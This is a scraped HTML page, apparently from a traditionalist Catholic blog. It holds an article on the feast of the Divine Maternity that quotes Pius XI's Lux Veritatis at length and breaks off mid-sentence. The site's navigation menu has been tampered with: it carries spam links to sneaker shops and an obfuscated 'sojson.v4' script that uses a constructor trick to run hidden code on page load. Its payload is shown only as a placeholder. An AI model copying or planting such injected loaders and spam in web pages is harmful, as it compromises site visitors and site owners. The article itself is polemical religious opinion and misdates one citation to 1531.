

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/feast-theokotos
body_size: 105828
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/feast-theokotos" />
<link rel="shortlink" href="/?q=node/702" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>On The Feast of The Theokotos | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"0AUzkYOV5UkCDqT4PCrlhLGOwkBABJbJswZ4wEluF1E","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-702 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://2014.icse-conferences.org/bcffsshop/jordans/Air-Jordan-4-Retro-SB-Pine-Green-Premium-Plus-Batch">off white air jordan 1 canary yellow sample release date info
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">Air Jordan 1 Outlet Store online
</a></li><li class="keys_words leaf"><a href="https://www.fenua-environnement.com/facbbfyshop/product/vtg-nike-air-max-senation-white-black-chris-webber">VTG nike Sale Air Max Senation White Black Chris Webber 2006 sz 9 , nike Sale breathe run kurzarm-t-shirt , Fenua-environnementShops Marketplace
</a></li><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fceigrshop/collections/mens-footwear/products/nike-calm-sandal-black-fj6044-001">nike air witness low price comparison guide
</a></li><li class="keys_words leaf"><a href="https://rvce.edu.in/bbfefMshop/2015/fn-spy/entertainment/channing-tatum-dances-in-nike-magic-mike-xxl-trailer-11249/">Nike Air Max 95 SD Sneaker
</a></li><li class="keys_words leaf"><a href="/edceazshop">air jordan 1 high og bubble gum DD9335 641 atmosphere obsidian release date</a></li><li class="keys_words leaf"><a href="/edccgnshop">Miles Morales Shameik Moore Air Jordan 1 Spider Verse</a></li><li class="keys_words leaf"><a href="/edcgaishop">jordan 1 retro high og university blue ps aq2664 134</a></li><li class="keys_words leaf"><a href="/edcchoshop">sacai nike ldwaffle white wolf BV0073 100 on feet release date</a></li><li class="keys_words leaf"><a href="/edcbbcxshop">Off White Converse Chuck Taylor Black White</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>On The Feast of The Theokotos</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  On The Feast of The Theokotos                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Sancta Maria, Mater Dei, ora pro nobis peccatoribus, nunc, et hora mortis nostrae. Amen.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Holy Mary, Mother of God, pray for us sinners, now and the hour of our death. Amen.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We affirm the truth, proclaimed solemnly at the Council of Ephesus in the year 431 A.D., that the Blessed Virgin Mary is the Mother of God every time we pray the <em>Ave Maria</em>, the Hail Mary.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The heretic Nestorius, the Patriarch of Constantinople, taught, contrary to the Council of Nicea, that the two natures in the one Person Jesus Christ were distinct from each other, not two natures <em>hypostatically united</em> in Our Blessed Lord and Saviour Jesus Christ, thereby making Our Lady the Mother of only His human nature. Nestorius preached openly against the truth that Our Lady is indeed the Mother of God.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Although there are variations on this heresy, suffice it to say that the devil has used Protestantism and its multitudinous sects as "vessels of election," if you will, to propagate the heresy that Our Lady is not the Mother of God, thereby making it more possible to denigrate her role in our salvation and the legitimacy of our devotion her as the Mother of God and as Queen of Heaven and of earth.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Make no mistake about it, ladies and gentlemen: Protestantism is from the devil, who inspired a prideful, lustful Augustinian monk, Martin Luther, steeped in guilt over his sins and despairing of the efficacy of the graces made available to him in the Sacrament of Penance to overcome his sins, to deny that Our Blessed Lord and Saviour Jesus Christ had established a visible, hierarchical Church upon the Rock of Peter, the Pope, that alone was the means by which men are to be instructed in the truths of the Holy Faith and the sole means by which the souls of men are to be sanctified until the end of time. The devil used all of the permutations that have flowed from Father Martin Luther's apostasy to create a veritable cottage industry in the over 33,000 different Protestant sects that have arisen in the past 492 years to disparage the role Our Lady played in the salvation of mankind and to portray her as nothing other than another "sinner" who had all of the faults and weaknesses of any other human being.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Attacks upon the Divine Maternity of the Blessed Virgin Mary are of the essence of Protestantism, which is why we must defend the Divine Maternity of Our Lady with all of the vigor that Our Lord can send us through the loving hands of His Most Blessed Mother, she who is the Mediatrix of All Graces.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Today's feast in honor of the Divine Maternity of the Blessed Virgin Mary that was denied by Nestorius nearly sixteen hundred years ago now and is under attack daily by Protestants was instituted by Pope Pius XI in an encyclical letter, <em>Lux Veritatis</em>, December 25, 1931, commemorating the one thousand five hundredth year anniversary of the Council of Ephesus, which, in the very Cathedral of the Theotokos (also rendered Theotocos) that Our Lady is indeed the Mother of God.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Pope Pius XI explained the importance of the proclamation of Our Lady as the Mother of God by the Council of Ephesus, explaining that she has been given to us by her Divine Son to be our Blessed Mother, Who earnestly desires the unconditional conversion to the Catholic Church of the Protestants who attack her Divine Maternity that honor that is her due as the Mother of God:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Now from this head of Catholic doctrine upon which We have touched hitherto, there follows of necessity the dogma of the divine maternity which We preach as belonging to the Blessed Virgin Mary. "Not that the nature of the Word or His Godhead"-as Cyril admonishes us-"took the source of its origin from the holy Virgin; but because He derived from her that sacred body, perfected by an intellectual soul, whereto the Word of God was hypostatically united, and therefore is said to be born according to the flesh." (Mansi, I.c. IV. 891.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">And, indeed, if the Son of the Blessed Virgin Mary is God, assuredly she who bore him is rightly and deservedly to be called the Mother of God. If there is only one person in Christ, and this is Divine, without any doubt Mary ought to be called, by all, not the mother of Christ the man only, but Theotocos, or God-bearer. Let us all, therefore, venerate the tender Mother of God, whom her cousin Elizabeth saluted as "the Mother of my Lord" (Luke i. 43), who, in the words of Ignatius Martyr, brought forth God (Ad Ephes. vii. 18-20); and from whom, as Tertullian professes, God was born; whom the Eternal Godhead has gifted with the fulness of grace and endowed with such great dignity.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Nor can anyone reject this truth, handed down from the first age of the Church, on the pretext that the Blessed Virgin Mary did, indeed, supply the body of Jesus Christ, but did not produce the Word of the Heavenly Father; since, as Cyril already rightly and lucidly answered in his time (cf. Mansi, I.c. IV. 599), even as those in whose womb our earthly nature, not our soul is procreated, are rightly and truly called our mothers; so did she, from the unity of her Son's person, attain to divine maternity.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">Wherefore, the impious opinion of Nestorius, which the Roman Pontiff, led by the Holy Ghost, had condemned in the preceding year, was deservedly and solemnly condemned again by the Synod of Ephesus</span>. A<span style="font-weight: 700;">nd the populace of Ephesus were drawn to the Virgin Mother of God with such great piety, and burning with such ardent love, that when they understood the judgment passed by the Fathers of the Council, they hailed them with overflowing gladness of heart, and gathering round them in a body, bearing lighted torches in their hands, accompanied them home. And assuredly, the same great Mother of God looked down from heaven on this spectacle, and smiling sweetly on these her children of Ephesus, and on all the faithful Christians throughout the Catholic world, who had been disturbed by the snares of the Nestorian heresy, embraced them with her most present aid and her motherly affection</span>.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">From this dogma of the divine maternity, as from the outpouring of a hidden spring, flow forth the singular grace of Mary and her dignity, which is the highest after God. Nay more, as Aquinas says admirably: "The Blessed Virgin, from this that she is the Mother of God, has a certain infinite dignity, from the infinite good which is God." (Summ. Theo., III. a.6.) Cornelius a Lapide unfolds this and explains it more fully, in these words: "<span style="font-weight: 700;">The Blessed Virgin is the Mother of God; therefore she is far more excellent than all the Angels, even the Seraphim and Cherubim. She is the Mother of God; therefore she is most pure and most holy, so that under God no greater purity can be imagined. She is the Mother of God; therefore whatever privilege (in the order of sanctifying grace) has been granted to any one of the Saints, she obtains it more than all</span>" (In Matt. i. 6).</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">Why, therefore, do the Reformers (Novatores) and not a few nonCatholics bitterly condemn our piety towards the Virgin Mother of God, as though we were withdrawing the worship due to God alone? Do they not know, or do they not attentively consider that nothing can be more pleasing to Jesus Christ, who certainly has an ardent love for his own Mother, than that we should venerate her as she deserves, that we should return her love, and that imitating her most holy example we should seek to gain her powerful patronage</span>?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Here, however, We would not omit to mention a matter which has given Us no little consolation, namely that in the present time, even among the Reformers, some understand the dignity of the Virgin Mother of God better, and are led and moved to reverence her duly, and hold her in honour. This, when it comes from the inward and sincere conscience, and is not as sometimes happens effected to conciliate the minds of Catholics, bids Us hope that by the prayers and efforts of all the good, and by the intercession of the Blessed Virgin, who cherishes a mother's love for her erring children, <span style="font-weight: 700;">they may at length be brought back to the one true flock of Jesus Christ, and therefore to Us who, though unworthily, hold His place and His authority on earth.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">But there is another matter, Venerable Brethren, which We think We should recall in regard to Mary's office of Maternity, something which is sweeter and more pleasing; namely that she, because she brought forth the Redeemer of mankind, is also in a manner the most tender mother of us all, whom Christ our Lord deigned to have as His brothers (Romans viii. 29). As Our predecessor of happy memory, Leo XIII, says: "<span style="font-weight: 700;">Such a one God has given as one to whom by the very fact that He chose her as the Mother of His only begotten Son, He clearly gave the feelings of a mother, breathing nothing but love and pardon-such did Jesus Christ show her to be, by His own action, when He spontaneously chose to be under her, and submit to her as a son to a mother; such did He declare her to be, when, from the Cross, He committed all mankind, in the person of His disciple John, to her care and protection; and as such, lastly, she gave herself, when embracing with a great heart, this heritage of immense labour from her dying Son, she began at once to fulfil all a mother's duties to us all</span>." (Encyclical Letter Octobri mense adveniente. September 21, 1892.) From this it comes that we are all drawn to her by a powerful attraction, that we may confidently entrust to her all things that are ours-namely our joys, if we are gladdened; our troubles, if we are in anguish; our hopes, if we are striving to reach at length to better things. From this it comes that if more difficult times fall upon the Church; if faith fail, if charity have grown cold, if private and public morals take a turn for the worse; if any danger be hanging over the Catholic name and civil society, we all take refuge with her, imploring heavenly aid. From this it comes lastly that in the supreme crisis of death, when no other hope is given, no other help, we lift up to her our tearful eyes and our trembling hands, praying through her for pardon from her Son, and for eternal happiness in heaven.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: bold;">Let all, therefore, with more ardent zeal in the present necessities with which we are afflicted, go to her and beseech her with instant supplication "that, through her prayers to her Son, the erring nations may return to the Christian institutions and precepts, which are the firm support of public safety, and from which arises an abundance of much desired peace and of true happiness</span>. Let them implore of her the more earnestly, what ought to be desired above all things by all the good, namely that the Church our mother may gain and tranquilly enjoy her liberty; which she always uses for the best advantage of men, and from which individuals and states have never suffered any losses, but have at all times experienced very many and very great benefits." (From the aforesaid Encyclical Letter.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">But one thing in particular, and that indeed one of great importance, We specially desire that all should implore, under the auspices of the heavenly Queen. That is to say, that she who is loved and worshipped with such ardent piety by the separated peoples of the East would not suffer them to wander and be unhappily ever led away from the unity of the Church, and therefore from her Son, whose Vicar on earth We are. May they return to the common Father, whose judgment all the Fathers of the Synod of Ephesus most dutifully received, and whom they all saluted, with concordant acclamations, as "the guardian of the faith"; may they all turn to Us, who have indeed a fatherly affection for them all, and who gladly make Our own those most loving words which Cyril used, when he earnestly exhorted Nestorius that "the peace of the Churches may be preserved, and that the bond of love and of concord among the priests of God may remain indissoluble." (Mansi, I.c. IV. 891.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">And would that that most happy day might speedily dawn upon us when the Virgin Mother of God, who is admirably depicted in the tessellated work of Our predecessor, Sixtus III, in the Liberian Basilica-which We Ourselves have had restored to its pristine beauty-may see all the sons separated from Us returning, that they may venerate her along with Us with one mind and with one faith. This will assuredly be for Us a source of the very greatest pleasure.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Moreover, We may well regard it as a happy omen, that it has fallen to Us to celebrate this fifteenth centenary: to Us, We say, who have defended the dignity and the sanctity of chaste wedlock against the encroaching fallacies of every kind (Encyclical Letter, Casti connubii, December 21, 1930), and who have both solemnly vindicated the sacred rights of the Catholic Church over the education of youth, and have declared and explained the manner in which it should be given, and the principles to which it should be conformed. (Encyclical Letter, Divini Illius Magistri, December 21, 1929.) For the precepts which We have set forth, concerning both these matters, have in the office of the divine maternity, and in the family of Nazareth, an excellent example proposed for the imitation of all. As Our predecessor, Leo XIII of happy memory, says: "Fathers of families indeed have in Joseph a glorious pattern of vigilance and paternal prudence; mothers have in the most holy Virgin Mother of God a remarkable example of love and modesty and submission of mind, and of perfect faith; but the children of a family have in Jesus, who was subject to them, a divine model of obedience, which they may admire, and worship and imitate." (Apostolic Letter, Neminem fugit, January 14, 1882.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">But in a more special manner it is fitting that those mothers of this our age, who being weary, whether of offspring or of the marriage bond, have the office they have undertaken degraded and neglected, may look up to Mary and meditate intently on her who has raised this grave duty of motherhood to such high nobility. For in this way there is hope that they may be led, by the help of grace of the heavenly Queen, to feel shame for the dishonour done to the great sacrament of matrimony, and may happily be stirred up to follow after the wondrous praise of her virtues, by every effort in their power.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">If all these things prosper according to Our purpose, that is to say if the life of the family, the beginning and the foundation of all human society, is recalled to this most worthy model of holiness, without doubt We shall at length be able to meet the formidable crisis of evils confronting Us, with an effective remedy. In this way, it will come to pass that "the peace of God which passeth all understanding" may "keep the hearts and minds" of all (Phil. iv. 7), and that the much desired Kingdom of Christ, minds and forces being joined together, may be everywhere established.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We will not close this Encyclical Letter, Venerable Brethren, without mentioning a matter which will surely be pleasing to you all. Desiring that there may be a liturgical monument of this commemoration, which may help to nourish the piety of clergy and people towards the great Mother of God, We have commanded Our supreme council presiding over Sacred Rites to publish an Office and Mass of the Divine Maternity, which is to be celebrated by the universal Church. And, meanwhile, as an earnest of heavenly gifts, and a pledge of Our paternal affection, We impart the Apostolic Benediction, very lovingly in the Lord, to you, Venerable Brethren, one and all, and to your clergy and people. (Pope Pius XI,<em> Lux Veritatis</em>, December 25, 1531.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Isn't this a wonderful plea to invoke the intercession of the Mother of God for the return of non-Catholics to the true Church, outside of which there is no salvation and without which there can be no true social order? There is no ambiguity in <em>Lux Veritatis</em>. Pope Pius XI was calling upon us to pray to Our Lady for the unconditional return of the Protestants and the Orthodox to the true Church. This stands, of course, as quite a contrast to the words of the conciliar "popes," including the now retired Joseph Ratzinger/Benedict XVI, who has specifically and categorically rejected what he called disparagingly as the "ecumenism of the return" (see <a href="http://www.christorchaos.com/AReferenceResourceRatzingerandCatholicism.html" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Ratzinger's War Against Catholicism</span></a>), and, of course, by Jorge Mario Bergoglio/Francis, who has told Catholics that they are not to seek to convert 